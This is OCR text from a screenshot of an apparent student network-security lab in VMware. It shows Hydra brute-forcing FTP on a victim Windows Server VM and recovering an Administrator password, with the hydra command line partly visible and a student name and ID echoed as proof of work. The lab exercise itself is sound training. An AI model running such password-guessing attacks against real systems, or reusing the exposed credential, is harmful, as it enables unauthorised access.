 Kali Linux attack 1 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sear...
Computer
labtainer
Ubuntu Linux Victim
Lê Tiến Dương_B22DCAT063
Windows Server Victim
Windows Attack
Kali Linux attack 1
Home
Kali Linux attack 1
Windows Server Victim
Apps Places
Mar 3 06:49
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-03 06:48:58
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking ftp://10.10.19.202:21/
[21][ftp] host: 10.10.19.202 login: Administrator password: Letienduong123@
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-03 06:48:59
<finished>
Command Prompt
C:¥Users¥DELL>date
The current date is: 03/03/2025 Mon
Enter the new date: (mm-dd-yy)
C:¥Users¥DELL>echo Le Tien Duong_B22DCAT063
Le Tien Duong_B22DCAT063
Start Stop Save Output Clear Output
wireshark
hydra -s 21 -l Administrator -P /home/letien at063/password_list -t 16 10.10.19...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
Zalo
24°C Partly cloudy
VIE
9:49 PM
3/3/2025
6